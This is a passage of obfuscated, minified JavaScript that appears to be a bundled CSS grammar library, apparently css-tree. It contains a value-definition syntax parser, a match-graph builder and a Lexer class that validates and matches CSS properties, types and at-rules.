t=this[e(1735)][e(1003)](n);if(t>=128||0===Lr[t])break}return this[e(205)]===n&&this[e(2502)](e(887)),this[e(1930)](n)}[t(3072)](){const e=t;let n=this[e(205)];for(;n<this[e(1735)][e(1640)];n++){const t=this[e(1735)][e(1003)](n);if(t<48||t>57)break}return this[e(205)]===n&&this[e(2502)](e(1189)),this[e(1930)](n)}[t(3311)](){const e=t,n=this[e(1735)][e(2722)]("'",this[e(205)]+1);return-1===n&&(this[e(205)]=this[e(1735)][e(1640)],this[e(2502)](e(191))),this[e(1930)](n+1)}}const Nr=123,Ir={" ":1,"&&":2,"||":3,"|":4};function Cr(e){const n=t;let r=null,o=null;return e[n(2507)](Nr),e[n(1384)](),r=e[n(3072)](e),e[n(1384)](),44===e[n(1815)]()?(e[n(205)]++,e[n(1384)](),125!==e[n(1815)]()&&(o=e[n(3072)](e),e[n(1384)]())):o=r,e[n(2507)](125),{min:Number(r),max:o?Number(o):0}}function jr(e,n){const r=t,o=function(t){const e=a1d;let n=null,r=!1;switch(t[e(1815)]()){case 42:t[e(205)]++,n={min:0,max:0};break;case 43:t[e(205)]++,n={min:1,max:0};break;case 63:t[e(205)]++,n={min:0,max:1};break;case 35:t[e(205)]++,r=!0,t[e(1815)]()===Nr?n=Cr(t):63===t[e(1815)]()?(t[e(205)]++,n={min:0,max:0}):n={min:1,max:0};break;case Nr:n=Cr(t);break;default:return null}return{type:e(2565),comma:r,min:n[e(1631)],max:n[e(1696)],term:null}}(e);return null!==o?(o[r(550)]=n,35===e[r(1815)]()&&43===e[r(1003)](e[r(205)]-1)?jr(e,o):o):n}function Or(e){const n=t,r=e[n(949)]();return""===r?null:jr(e,{type:n(1529),value:r})}function Wr(e,n){const r=t;function o(t,e){return{type:a1d(2488),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(1923)](n)[r(3313)](((t,e)=>Ir[t]-Ir[e]));n[r(1640)]>0;){i=n[r(2346)]();let t=0,s=0;for(;t<e[r(1640)];t++){const n=e[t];r(546)===n[r(936)]&&(n[r(920)]===i?(-1===s&&(s=t-1),e[r(3385)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3385)](s,t-s,o(e[r(619)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(1640)]&&e[r(3385)](s,t-s,o(e[r(619)](s,t),i))}return i}function Rr(e,n){const r=t,o=Object[r(626)](null),i=[];let s,a=null,c=e[r(205)];for(;e[r(1815)]()!==n&&(s=Fr(e,n));)r(196)!==s[r(936)]&&(r(546)===s[r(936)]?(null!==a&&r(546)!==a[r(936)]||(e[r(205)]=c,e[r(2502)](r(1882))),o[s[r(920)]]=!0):null!==a&&r(546)!==a[r(936)]&&(o[" "]=!0,i[r(778)]({type:r(546),value:" "})),i[r(778)](s),a=s,c=e[r(205)]);return null!==a&&r(546)===a[r(936)]&&(e[r(205)]-=c,e[r(2502)](r(1882))),{type:r(2488),terms:i,combinator:Wr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let o=e[r(1815)]();switch(o){case 93:break;case 91:return jr(e,function(t,e){const n=r;let o;return t[n(2507)](91),o=Rr(t,e),t[n(2507)](93),o[n(3013)]=!0,33===t[n(1815)]()&&(t[n(205)]++,o[n(2601)]=!0),o}(e,n));case 60:return 39===e[r(338)]()?function(t){const e=r;let n;return t[e(2507)](60),t[e(2507)](39),n=t[e(1422)](),t[e(2507)](39),t[e(2507)](62),jr(t,{type:e(1014),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(2507)](60),n=t[e(1422)](),e(2258)===n){t[e(2507)](91);const n=Rr(t,93);return t[e(2507)](93),t[e(2507)](62),jr(t,{type:e(1451),term:1===n[e(311)][e(1640)]?n[e(311)][0]:n})}return 40===t[e(1815)]()&&41===t[e(338)]()&&(t[e(205)]+=2,n+="()"),91===t[e(1003)](t[e(815)](t[e(205)]))&&(t[e(1384)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2507)](91),45===t[n(1815)]()&&(t[n(949)](),i=-1),-1==i&&8734===t[n(1815)]()?t[n(949)]():(r=i*Number(t[n(3072)](t)),t[n(2155)]()&&(r+=t[n(1422)]())),t[n(1384)](),t[n(2507)](44),t[n(1384)](),8734===t[n(1815)]()?t[n(949)]():(i=1,45===t[n(1815)]()&&(t[n(949)](),i=-1),o=i*Number(t[n(3072)](t)),t[n(2155)]()&&(o+=t[n(1422)]())),t[n(2507)](93),{type:n(3075),min:r,max:o}}(t)),t[e(2507)](62),jr(t,{type:e(3138),name:n,opts:o})}(e);case 124:return{type:r(546),value:e[r(1930)](e[r(205)]+(124===e[r(338)]()?2:1))};case 38:return e[r(205)]++,e[r(2507)](38),{type:r(546),value:"&&"};case 44:return e[r(205)]++,{type:r(989)};case 39:return jr(e,{type:r(3332),value:e[r(3311)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(196),value:e[r(2845)]()};case 64:return o=e[r(338)](),e[r(2155)](o)?(e[r(205)]++,{type:r(2521),name:e[r(1422)]()}):Or(e);case 42:case 43:case 63:case 35:case 33:break;case Nr:if(o=e[r(338)](),o<48||o>57)return Or(e);break;default:return e[r(2155)](o)?function(t){const e=r,n=t[e(1422)]();return 40===t[e(1815)]()?(t[e(205)]++,{type:e(3438),name:n}):jr(t,{type:e(3510),name:n})}(e):Or(e)}}function Dr(e){const n=t,r=new Tr(e),o=Rr(r);return r[n(205)]!==e[n(1640)]&&r[n(2502)](n(2389)),1===o[n(311)][n(1640)]&&n(2488)===o[n(311)][0][n(936)]?o[n(311)][0]:o}const Pr=function(){},qr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1d,o=n;n=e,t[r(1254)][r(1944)](this,e),n=o},emit(t,r,o){e[a1d(778)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Hr={type:t(2353)},Br={type:t(1724)},Vr={type:t(2327)};function Zr(e,n,r){const o=t;return n===Hr&&r===Br||e===Hr&&n===Hr&&r===Hr?e:("If"===e[o(936)]&&e[o(3291)]===Br&&n===Hr&&(n=e[o(1556)],e=e[o(680)]),{type:"If",match:e,then:n,else:r})}function Gr(e){const n=t;return e[n(1640)]>2&&40===e[n(1003)](e[n(1640)]-2)&&41===e[n(1003)](e[n(1640)]-1)}function Xr(e){const n=t;return n(3510)===e[n(936)]||n(2521)===e[n(936)]||n(3438)===e[n(936)]||n(3138)===e[n(936)]&&Gr(e[n(2392)])}function Jr(e,n=" ",r=!1){return{type:t(2488),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Qr(e,n,r=new Set){const o=t;if(!r[o(1763)](e))switch(r[o(2341)](e),e[o(936)]){case"If":e[o(680)]=Qr(e[o(680)],n,r),e[o(1556)]=Qr(e[o(1556)],n,r),e[o(3291)]=Qr(e[o(3291)],n,r);break;case o(3138):return n[e[o(2392)]]||e}return e}function Yr(e,n,r){const o=t;switch(e){case" ":{let t=Hr;for(let e=n[o(1640)]-1;e>=0;e--)t=Zr(n[e],t,Br);return t}case"|":{let t=Br,e=null;for(let r=n[o(1640)]-1;r>=0;r--){let i=n[r];if(Xr(i)&&(null===e&&r>0&&Xr(n[r-1])&&(e=Object[o(626)](null),t=Zr({type:o(3317),map:e},Hr,t)),null!==e)){const t=(Gr(i[o(2392)])?i[o(2392)][o(619)](0,-1):i[o(2392)])[o(2156)]();if(t in e==0){e[t]=i;continue}}e=null,t=Zr(i,Hr,t)}return t}case"&&":{if(n[o(1640)]>5)return{type:o(1767),terms:n,all:!0};let t=Br;for(let r=n[o(1640)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1640)]>1?Yr(e,n[o(2581)]((function(t){return t!==i})),!1):Hr,t=Zr(i,s,t)}return t}case"||":{if(n[o(1640)]>5)return{type:o(1767),terms:n,all:!1};let t=r?Hr:Br;for(let r=n[o(1640)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1640)]>1?Yr(e,n[o(2581)]((function(t){return t!==i})),!0):Hr,t=Zr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(3108)==typeof e)return{type:n(446),fn:e};switch(e[n(936)]){case n(2488):{let t=Yr(e[n(1588)],e[n(311)][n(759)](Kr),!1);return e[n(2601)]&&(t=Zr(t,Vr,Br)),t}case n(2565):return function(t){const e=n;let r=Hr,o=Kr(t[e(550)]);if(0===t[e(1696)])o=Zr(o,Vr,Br),r=Zr(o,null,Br),r[e(1556)]=Zr(Hr,Hr,r),t[e(2471)]&&(r[e(1556)][e(3291)]=Zr({type:e(989),syntax:t},r,Br));else for(let n=t[e(1631)]||1;n<=t[e(1696)];n++)t[e(2471)]&&r!==Hr&&(r=Zr({type:e(989),syntax:t},r,Br)),r=Zr(o,Zr(Hr,Hr,r),Br);if(0===t[e(1631)])r=Zr(Hr,Hr,r);else for(let n=0;n<t[e(1631)]-1;n++)t[e(2471)]&&r!==Hr&&(r=Zr({type:e(989),syntax:t},r,Br)),r=Zr(o,r,Br);return r}(e);case n(1451):{const t=Kr(e[n(550)]),r=Kr(Jr([Jr([{type:n(3510),name:n(1309)},{type:n(3138),name:n(3246)}]),Jr([{type:n(3138),name:n(3246)},Jr([{type:n(2565),comma:!1,min:0,max:0,term:Jr([{type:n(3510),name:n(2704)},{type:n(3138),name:n(3246)}])},{type:n(2565),comma:!1,min:0,max:0,term:Jr([{type:n(3510),name:"or"},{type:n(3138),name:n(3246)}])}],"|")])],"|")),o=Kr(Jr([{type:n(3138),name:n(2630)},Jr([{type:n(1529),value:"("},{type:n(3138),name:n(2800)},{type:n(1529),value:")"}]),{type:n(3138),name:n(1041)}],"|"));return Qr(o,{"!term":t,"!self":r}),Qr(r,{"!boolean-group":o}),r}case n(3138):case n(1014):return{type:e[n(936)],name:e[n(2392)],syntax:e};case n(3510):return{type:e[n(936)],name:e[n(2392)][n(2156)](),syntax:e};case n(2521):return{type:e[n(936)],name:"@"+e[n(2392)][n(2156)](),syntax:e};case n(3438):return{type:e[n(936)],name:e[n(2392)][n(2156)]()+"(",syntax:e};case n(3332):return 3===e[n(920)][n(1640)]?{type:n(1529),value:e[n(920)][n(448)](1),syntax:e}:{type:e[n(936)],value:e[n(920)][n(1078)](1,e[n(920)][n(1640)]-2)[n(1191)](/\\'/g,"'"),syntax:e};case n(1529):return{type:e[n(936)],value:e[n(920)],syntax:e};case n(989):return{type:e[n(936)],syntax:e};default:throw new Error(n(1896),e[n(936)])}}function $r(e,n){const r=t;return r(2015)==typeof e&&(e=Dr(e)),{type:r(2848),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(1433)],eo=t(2353);let no=0;function ro(e,n){const r=t;if(e[r(1640)]!==n[r(1640)])return!1;for(let t=0;t<e[r(1640)];t++){const o=n[r(1003)](t);let i=e[r(1003)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(936)]===we||e[n(936)]===re||e[n(936)]===ye||e[n(936)]===be||e[n(936)]===ke||function(t){const e=n;return t[e(936)]===ce&&"?"!==t[e(920)]}(e)}function io(e){const n=t;return null===e||e[n(936)]===xe||e[n(936)]===ve||e[n(936)]===Ae||e[n(936)]===ce&&"/"===e[n(920)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1d;function o(){const e=a1d;do{b++,w=b<t[e(1640)]?t[b]:null}while(null!==w&&(w[e(936)]===he||w[e(936)]===_e))}function i(e){const n=b+e;return n<t[a1d(1640)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1d(890)],token:w,prev:y},o(),f=null,b>v&&(v=b)}function u(){const t=a1d;y=2===y[t(936)]?y[t(2375)]:{type:3,syntax:d[t(890)],token:y[t(2737)],prev:y},d=d[t(2375)]}let d=null,h=null,m=null,f=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(936)]){case r(2353):if(null===h){if(null!==w&&(b!==t[r(1640)]-1||"\\0"!==w[r(920)]&&"\\9"!==w[r(920)])){e=Br;break}g=eo;break}if((e=h[r(1015)])===Vr){if(h[r(1922)]===y){e=Br;break}e=Hr}for(;h[r(2212)]!==d;)u();h=h[r(2375)];break;case r(1724):if(null!==f&&!1!==f)(null===m||b>m[r(2786)])&&(m=f,f=!1);else if(null===m){g=r(1724);break}e=m[r(1015)],h=m[r(3137)],d=m[r(2212)],y=m[r(1922)],b=m[r(2786)],w=b<t[r(1640)]?t[b]:null,m=m[r(2375)];break;case r(2848):e=e[r(680)];break;case"If":e[r(3291)]!==Br&&c(e[r(3291)]),e[r(1556)]!==Hr&&a(e[r(1556)]),e=e[r(680)];break;case r(1767):e={type:r(2829),syntax:e,index:0,mask:0};break;case r(2829):{const t=e[r(890)][r(311)];if(e[r(3457)]===t[r(1640)]){if(0===e[r(2754)]||e[r(890)][r(3446)]){e=Br;break}e=Hr;break}if(e[r(2754)]===(1<<t[r(1640)])-1){e=Hr;break}for(;e[r(3457)]<t[r(1640)];e[r(3457)]++){const n=1<<e[r(3457)];if(!(e[r(2754)]&n)){c(e),a({type:r(2443),syntax:e[r(890)],mask:e[r(2754)]|n}),e=t[e[r(3457)]++];break}}break}case r(2443):e={type:r(2829),syntax:e[r(890)],index:0,mask:e[r(2754)]};break;case r(3317):if(null!==w){let t=w[r(920)][r(2156)]();if(-1!==t[r(2722)]("\\")&&(t=t[r(1191)](/\\[09].*$/,"")),to[r(1944)](e[r(759)],t)){e=e[r(759)][t];break}}e=Br;break;case r(446):{const t=null!==d?d[r(1328)]:null,n=b+Math[r(3248)](e.fn(w,i,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=Hr}else e=Br;break}case r(3138):case r(1014):{const t=r(3138)===e[r(936)]?r(2907):r(478),o=to[r(1944)](n,t)?n[t][e[r(2392)]]:null;if(!o||!o[r(680)])throw new Error(r(1193)+(r(3138)===e[r(936)]?"<"+e[r(2392)]+">":"<'"+e[r(2392)]+"'>"));if(!1!==f&&null!==w&&r(3138)===e[r(936)]&&(r(2909)===e[r(2392)]&&w[r(936)]===ne||r(1640)===e[r(2392)]&&"0"===w[r(920)])){null===f&&(f=s(e,m)),e=Br;break}d={syntax:e[r(890)],opts:e[r(890)][r(1328)]||null!==d&&d[r(1328)]||null,prev:d},y={type:2,syntax:e[r(890)],token:y[r(2737)],prev:y},e=o[r(2566)]||o[r(680)];break}case r(3510):{const t=e[r(2392)];if(null!==w){let n=w[r(920)];if(-1!==n[r(2722)]("\\")&&(n=n[r(1191)](/\\[09].*$/,"")),ro(n,t)){l(),e=Hr;break}}e=Br;break}case r(2521):case r(3438):if(null!==w&&ro(w[r(920)],e[r(2392)])){l(),e=Hr;break}e=Br;break;case r(1529):if(null!==w&&w[r(920)]===e[r(920)]){l(),e=Hr;break}e=Br;break;case r(989):null!==w&&w[r(936)]===we?oo(y[r(2737)])?e=Br:(l(),e=io(w)?Br:Hr):e=oo(y[r(2737)])||io(w)?Hr:Br;break;case r(3332):let o="",p=b;for(;p<t[r(1640)]&&o[r(1640)]<e[r(920)][r(1640)];p++)o+=t[p][r(920)];if(ro(o,e[r(920)])){for(;b<p;)l();e=Hr}else e=Br;break;default:throw new Error(r(3146)+e[r(936)])}switch(no+=p,g){case null:console[r(1342)](r(3290)),g=r(1585),y=null;break;case eo:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(680)])return i;let s=i[o(680)],a=i[o(680)]={syntax:n[o(890)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(2375)],i[e(2375)]=n,n=i,i=r;return n}(s)[o(2375)];null!==s;){switch(s[o(936)]){case 2:a[o(680)][o(778)](a={syntax:s[o(890)],match:[]}),c[o(778)](a);break;case 3:c[o(1260)](),a=c[c[o(1640)]-1];break;default:a[o(680)][o(778)]({syntax:s[o(890)]||null,token:s[o(2737)][o(920)],node:s[o(2737)][o(1254)]})}s=s[o(2375)]}return i}function ao(e){const n=t;function r(t){const e=a1d;return null!==t&&(e(3138)===t[e(936)]||e(1014)===t[e(936)]||e(3510)===t[e(936)])}let o=null;return null!==this[n(447)]&&function t(i){const s=n;if(Array[s(2075)](i[s(680)])){for(let e=0;e<i[s(680)][s(1640)];e++)if(t(i[s(680)][e]))return r(i[s(890)])&&o[s(954)](i[s(890)]),!0}else if(i[s(1254)]===e)return o=r(i[s(890)])?[i[s(890)]]:[],!0;return!1}(this[n(447)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(3138)===t[r(936)]&&t[r(2392)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(1014)===t[r(936)]&&t[r(2392)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(3510)===t[n(936)]))}function ho(e,n,r){const o=t,i=ao[o(1944)](e,n);return null!==i&&i[o(1948)](r)}function mo(e){const n=t;return n(1254)in e?e[n(1254)]:mo(e[n(680)][0])}function fo(e){const n=t;return n(1254)in e?e[n(1254)]:fo(e[n(680)][e[n(680)][n(1640)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(447)]&&function t(r){const c=s;if(null!==r[c(890)]&&r[c(890)][c(936)]===o&&r[c(890)][c(2392)]===i){const t=mo(r),o=fo(r);e[c(890)][c(2185)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(2839)](n[i(1395)]),n[i(1395)]===o)break;n=n[i(3062)]}while(null!==n);a[i(778)]({parent:r,nodes:t})}}))}Array[c(2075)](r[c(680)])&&r[c(680)][c(1947)](t)}(r[s(447)]),a}const{hasOwnProperty:go}=Object[t(1433)];function wo(e){const n=t;return n(1865)==typeof e&&isFinite(e)&&Math[n(3248)](e)===e&&e>=0}function bo(e){const n=t;return Boolean(e)&&wo(e[n(2380)])&&wo(e[n(2610)])&&wo(e[n(615)])}function vo(t,e){return function(n,r){const o=a1d;if(!n||n[o(1446)]!==Object)return r(n,o(2383));for(let i in n){let s=!0;if(!1!==go[o(1944)](n,i)){if(o(936)===i)n[o(936)]!==t&&r(n,o(1544)+n[o(936)]+o(2414)+t+"`");else if(o(628)===i){if(null===n[o(628)])continue;if(n[o(628)]&&n[o(628)][o(1446)]===Object)if(o(2015)!=typeof n[o(628)][o(1390)])i+=o(2299);else if(bo(n[o(628)][o(1651)])){if(bo(n[o(628)][o(2230)]))continue;i+=o(2840)}else i+=o(1143);s=!1}else if(e[o(3064)](i)){s=!1;for(let t=0;!s&&t<e[i][o(1640)];t++){const r=e[i][t];switch(r){case String:s=o(2015)==typeof n[i];break;case Boolean:s=o(1213)==typeof n[i];break;case null:s=null===n[i];break;default:o(2015)==typeof r?s=n[i]&&n[i][o(936)]===r:Array[o(2075)](r)&&(s=n[i]instanceof un)}}}else r(n,o(3227)+i+o(320)+t+o(2919));s||r(n,o(2796)+t+"."+i+"`")}}for(const i in e)go[o(1944)](e,i)&&!1===go[o(1944)](n,i)&&r(n,o(3115)+t+"."+i+o(2476))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(1640)];t++){const i=e[t];if(i===String||i===Boolean)o[r(778)](i[r(2392)][r(2156)]());else if(null===i)o[r(778)](r(751));else if(r(2015)==typeof i)o[r(778)](i);else{if(!Array[r(2075)](i))throw new Error(r(2051)+i+r(2516)+n+r(2997));o[r(778)](r(1939)+(yo(i,n)||r(2472))+">")}}return o[r(1130)](r(2804))}function xo(e,n){const r=t,o=n[r(1028)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(1944)](o,t))continue;const n=i[t]=Array[r(2075)](o[t])?o[t][r(619)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:vo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in e)e[t][o(890)]&&(i[t]=r?e[t][o(890)]:Wn(e[t][o(890)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(2215)](e))i[t]={prelude:s[o(1266)]&&(r?s[o(1266)][o(890)]:Wn(s[o(1266)][o(890)],{compact:n})),descriptors:s[o(3400)]&&ko(s[o(3400)],n,r)};return i}function _o(t,e,n){return{matched:t,iterations:n,error:e,...r}}function So(e,n,r,o){const i=t,s=function(t,e){const n=a1d;return n(2015)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(778)]({type:n,value:t[e(619)](o,i),node:null}))),r}(t):e[n(2870)](t,qr)}(r,e[i(890)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1640)];n++)if(e(2784)===t[n][e(920)][e(2156)]())return!0;return!1}(s)?_o(null,new Error(i(2587))):(o&&(a=so(s,e[i(3361)],e)),o&&a[i(680)]||(a=so(s,n[i(680)],e),a[i(680)])?_o(a[i(680)],null,a[i(3006)]):_o(null,new qn(a[i(2104)],n[i(890)],r,a),a[i(3006)]))}class Mo{constructor(e,r,o){const i=t;if(this[i(2307)]=Qn,this[i(890)]=r,this[i(1248)]=!1,this[i(2242)]={...n},this[i(3157)]=Object[i(626)](null),this[i(478)]=Object[i(626)](null),this[i(2907)]=Object[i(626)](null),this[i(1028)]=o||function(t){const e=i,n={};if(t[e(1254)])for(const r in t[e(1254)])if(go[e(1944)](t[e(1254)],r)){const o=t[e(1254)][r];if(!o[e(1028)])throw new Error(e(1048)+r+e(2434));n[r]=xo(r,o)}return n}(e),e){if(e[i(2307)]&&(this[i(2307)]=e[i(2307)]),e[i(2242)])for(const t of Object[i(1923)](n))Array[i(2075)](e[i(2242)][t])&&(this[i(2242)][t]=e[i(2242)][t]);if(e[i(2907)])for(const[t,n]of Object[i(2215)](e[i(2907)]))this[i(2959)](t,n);if(e[i(1248)]){this[i(1248)]=!0;for(const[t,e]of Object[i(2215)]((s=this[i(2242)],{...br,...vr,...yr(s)})))this[i(2959)](t,e)}if(e[i(3157)])for(const[t,n]of Object[i(2215)](e[i(3157)]))this[i(3281)](t,n);if(e[i(478)])for(const[t,n]of Object[i(2215)](e[i(478)]))this[i(623)](t,n)}var s;this[i(3361)]=$r(this[i(2307)][i(1130)](i(1812)))}[t(186)](e){const n=t;function r(t,e){i[a1d(778)]({node:t,message:e})}const o=this[n(1028)],i=[];return this[n(890)][n(2185)](e,(function(t){const e=n;o[e(3064)](t[e(936)])?o[t[e(936)]][e(620)](t,r):r(t,e(2227)+t[e(936)]+"`")})),!!i[n(1640)]&&i}[t(343)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(2015)==typeof e||e&&i(2015)==typeof e[i(936)],syntax:null,match:null,matchRef:null};return i(3108)==typeof e?a[i(680)]=$r(e,s):(i(2015)==typeof e?Object[i(2320)](a,i(890),{get:()=>(Object[i(2320)](a,i(890),{value:Dr(e)}),a[i(890)])}):a[i(890)]=e,Object[i(2320)](a,i(680),{get:()=>(Object[i(2320)](a,i(680),{value:$r(a[i(890)],s)}),a[i(680)])}),i(1014)===n&&Object[i(2320)](a,i(2566),{get(){const t=i,e=a[t(890)],n=function(e){const n=t,r=e[n(311)][0];return!1===e[n(3013)]&&1===e[n(311)][n(1640)]&&n(2565)===r[n(936)]&&!0===r[n(2471)]}(e)?$r({...e,terms:[e[t(311)][0][t(550)]]},s):null;return Object[t(2320)](a,t(2566),{value:n}),n}})),a}[t(3281)](e,n){const r=t;n&&(this[r(3157)][e]={type:r(2894),name:e,prelude:n[r(1266)]?this[r(343)](n[r(1266)],r(2823),e):null,descriptors:n[r(3400)]?Object[r(1923)](n[r(3400)])[r(1847)](((t,o)=>(t[o]=this[r(343)](n[r(3400)][o],r(2757),o,e),t)),Object[r(626)](null)):null})}[t(623)](e,n){const r=t;n&&(this[r(478)][e]=this[r(343)](n,r(1014),e))}[t(2959)](e,n){const r=t;n&&(this[r(2907)][e]=this[r(343)](n,r(3138),e))}[t(1641)](e){const n=t;if(!this[n(1322)](e))return new Pn(n(1620),"@"+e)}[t(436)](e,n){const r=t,o=this[r(1641)](e);if(o)return o;const i=this[r(1322)](e);return!i[r(1266)]&&n?new SyntaxError(r(1879)+e+r(3057)):!i[r(1266)]||n||So(this,i[r(1266)],"",!1)[r(447)]?void 0:new SyntaxError(r(1879)+e+r(635))}[t(422)](e,n){const r=t,o=this[r(1641)](e);if(o)return o;const i=this[r(1322)](e),s=Zn(n);return i[r(3400)]?i[r(3400)][s[r(2392)]]||i[r(3400)][s[r(762)]]?void 0:new Pn(r(1731),n):new SyntaxError(r(1879)+e+r(309))}[t(3212)](e){const n=t;if(!this[n(391)](e))return new Pn(n(1062),e)}[t(1061)](e,n){const r=t,o=this[r(436)](e,n);if(o)return _o(null,o);const i=this[r(1322)](e);return i[r(1266)]?So(this,i[r(1266)],n||"",!1):_o(null,null)}[t(2819)](e,n,r){const o=t,i=this[o(422)](e,n);if(i)return _o(null,i);const s=this[o(1322)](e),a=Zn(n);return So(this,s[o(3400)][a[o(2392)]]||s[o(3400)][a[o(762)]],r,!1)}[t(3339)](e){const n=t;return n(570)!==e[n(936)]?_o(null,new Error(n(2721))):this[n(1415)](e[n(3481)],e[n(920)])}[t(1415)](e,n){const r=t;if(Gn(e)[r(1654)])return _o(null,new Error(r(2e3)));const o=this[r(3212)](e);return o?_o(null,o):So(this,this[r(391)](e),n,!0)}[t(1381)](e,n){const r=t,o=this[r(1151)](e);return o?So(this,o,n,!1):_o(null,new Pn(r(1073),e))}[t(680)](e,n){const r=t;return r(2015)==typeof e||e&&e[r(936)]?(r(2015)!=typeof e&&e[r(680)]||(e=this[r(343)](e,r(3138),r(856))),So(this,e,n,!1)):_o(null,new Pn(r(757)))}[t(2969)](e,n,r,o){return po(this,n,this[t(1415)](e,n),r,o)}[t(3023)](e,n,r){const o=t;return po(this,e[o(920)],this[o(3339)](e),n,r)}[t(2654)](e,n,r){const o=t,i=[];return this[o(890)][o(2185)](e,{visit:o(570),enter:t=>{const e=o;i[e(778)][e(2022)](i,this[e(3023)](t,n,r))}}),i}[t(1322)](e,n=!0){const r=t,o=Zn(e);return(o[r(696)]&&n?this[r(3157)][o[r(2392)]]||this[r(3157)][o[r(762)]]:this[r(3157)][o[r(2392)]])||null}[t(1459)](e,n=!0){const r=t,o=this[r(1322)](e,n);return o&&o[r(1266)]||null}[t(2951)](e,n){const r=t;return this[r(3157)][r(3064)](e)&&this[r(3157)][r(288)]&&this[r(3157)][e][r(288)][n]||null}[t(391)](e,n=!0){const r=t,o=Gn(e);return(o[r(696)]&&n?this[r(478)][o[r(2392)]]||this[r(478)][o[r(762)]]:this[r(478)][o[r(2392)]])||null}[t(1151)](e){const n=t;return hasOwnProperty[n(1944)](this[n(2907)],e)?this[n(2907)][e]:null}[t(2032)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1d;if(a[l(1763)](e))return a[l(291)](e);a[l(2768)](e,!1),null!==c[l(890)]&&function(c,u,d){const h=l;let m=Pr,f=Pr;if(m=function(c){const u=l;if(u(3138)!==c[u(936)]&&u(1014)!==c[u(936)])return;const d=u(3138)===c[u(936)]?t[u(2907)]:t[u(478)],h=u(3138)===c[u(936)]?i:s;hasOwnProperty[u(1944)](d,c[u(2392)])?r(t,c[u(2392)],h,d[c[u(2392)]])&&(o[u(778)](n(e,a===i)+u(245)+n(c[u(2392)],u(3138)===c[u(936)])),a[u(2768)](e,!0)):(o[u(778)](n(e,a===i)+u(1307)+n(c[u(2392)],u(3138)===c[u(936)])),a[u(2768)](e,!0))},m===Pr&&f===Pr)throw new Error(h(934));!function t(e){const n=h;switch(m[n(1944)](d,e),e[n(936)]){case n(2488):e[n(311)][n(1947)](t);break;case n(2565):case n(1451):t(e[n(550)]);break;case n(3138):case n(1014):case n(3510):case n(2521):case n(3438):case n(3332):case n(1529):case n(989):break;default:throw new Error(n(2364)+e[n(936)])}f[n(1944)](d,e)}(c)}(c[l(890)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(2907)])r(this,t,i,this[e(2907)][t]);for(const t in this[e(478)])r(this,t,s,this[e(478)][t]);const a=[...i[e(1923)]()][e(2581)]((t=>i[e(291)](t))),c=[...s[e(1923)]()][e(2581)]((t=>s[e(291)](t)));return a[e(1640)]||c[e(1640)]?{errors:o,types:a,properties:c}:null}[t(3375)](e,n){const r=t;return{generic:this[r(1248)],cssWideKeywords:this[r(2307)],units:this[r(2242)],types:ko(this[r(2907)],!n,e),properties:ko(this[r(478)],!n,e),atrules:Ao(this[r(3157)],!n,e)}}[t(1661)](){const e=t;return JSON[e(2373)](this[e(3375)]())}}function zo(e,n){const r=t;return r(2015)==typeof n&&/^\s*\|/[r(539)](n)?r(2015)==typeof e?e+n:n[r(1191)](/^\s*\|\s*/,""):n||null}function Uo(e,n){const r=t,o=Object[r(626)](null);for(const[t,i]of Object[r(2215)](e))if(i){o[t]={};for(const e of Object[r(1923)](i))n[r(3149)](e)&&(o[t][e]=i[e])}return o}function Eo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(2215)](n))switch(t){case r(1248):o[t]=Boolean(i);break;case r(2307):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(2242):o[t]={...e[t]};for(const[e,n]of Object[r(2215)](i))o[t][e]=Array[r(2075)](n)?n:[];break;case r(3157):o[t]={...e[t]};for(const[e,n]of Object[r(2215)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(1266)]||null,descriptors:{...i[r(3400)]}};if(n){s[r(1266)]=n[r(1266)]?zo(s[r(1266)],n[r(1266)]):s[r(1266)]||null;for(const[t,e]of 